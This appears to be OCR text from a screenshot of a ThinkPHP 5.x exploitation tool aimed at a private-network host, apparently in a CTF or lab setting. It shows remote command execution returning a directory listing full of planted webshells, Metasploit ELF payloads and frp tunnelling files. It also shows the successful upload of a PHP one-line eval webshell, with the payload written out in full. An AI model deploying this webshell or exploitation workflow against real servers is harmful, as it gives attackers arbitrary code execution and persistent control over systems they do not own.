 C:\WINDOWS\system32\cmd.exe
www www
开始执行命令:ls
---------------------------------------------------------
>>1.php
>>11.php
>>a.txt
>>cmd.php
>>dmhz.elf
>>favicon.ico
>>flag2lsA.txt
>>frpc
>>frpc.ini
>>index.php
>>msf.elf
>>peiqi.php
>>ping.txt
>>qnmd.elf
>>robots.txt
>>router.php
>>shell.elf
>>static
>>wohoo.php
>>zlmoq.php
>>zlmoq.php
选择文件
上传文件：C:\Users\白帝\Desktop\web\文件上传\cmd.php
内容：<?php @eval($_POST['cmd']);?>
上传成功!
http://10.203.87.107//cmd.php
thinkphp5.x利用工具 safe6
目标： http://10.203.87.107/ 检测
命令： ls 命令执行
文件名： cmd.php 文件写入